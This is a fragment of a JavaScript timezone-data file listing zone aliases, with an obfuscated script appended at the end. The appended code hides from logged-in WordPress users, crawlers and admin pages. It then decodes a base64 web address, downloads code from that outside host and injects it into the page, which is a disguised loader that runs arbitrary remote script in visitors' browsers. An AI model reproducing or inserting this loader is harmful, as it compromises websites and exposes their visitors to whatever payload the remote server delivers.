of_Man","Europe/Belfast|Europe/Jersey","Europe/Belfast|Europe/London","Europe/Belfast|GB","Europe/Belfast|GB-Eire","Europe/Chisinau|Europe/Tiraspol","Europe/Moscow|Europe/Volgograd","Europe/Moscow|W-SU","HST|Pacific/Honolulu","HST|Pacific/Johnston","HST|US/Hawaii","Kwajalein|Pacific/Kwajalein","Kwajalein|Pacific/Majuro","NZ-CHAT|Pacific/Chatham","Pacific/Chuuk|Pacific/Truk","Pacific/Chuuk|Pacific/Yap","Pacific/Guam|Pacific/Saipan","Pacific/Midway|Pacific/Pago_Pago","Pacific/Midway|Pacific/Samoa","Pacific/Midway|US/Samoa","Pacific/Pohnpei|Pacific/Ponape"]}),a});;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();